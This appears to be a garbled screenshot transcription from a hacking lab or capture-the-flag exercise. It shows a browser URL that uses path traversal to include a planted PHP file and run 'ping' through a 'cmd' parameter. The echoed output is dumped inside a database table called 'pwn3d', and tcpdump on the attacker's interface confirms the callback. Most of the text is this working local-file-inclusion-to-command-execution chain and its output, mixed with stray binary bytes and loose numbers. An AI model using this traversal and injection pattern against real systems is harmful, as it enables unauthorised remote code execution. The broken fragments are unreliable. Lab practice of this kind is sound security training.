 Not Secure evehNotes/../../../../../../var/tmp/oldboy.php&cmd=ping -c 1 10.10.14.22
2
3
Import bookmarks... Hacking Playground
Home Notes Logout
��W�
tablepwn3dpwn3dCREATE TABLE 'pwn3d' ('PING 10.10.14.22 (10.10.14.22) 56(84) bytes of data.
64 bytes from 10.10.14.22: icmp_seq=1 ttl=63 time=265 ms
--- 10.10.14.22 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 265.746/265.746/265.746/0.000 ms
' TEXT)
1
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
23:02:05.045834 IP 10.10.10.43 > 10.10.14.22: ICMP echo request, id 15199, seq 1, length 64
23:02:05.045969 IP 10.10.14.22 > 10.10.10.43: ICMP echo reply, id 15199, seq 1, length 64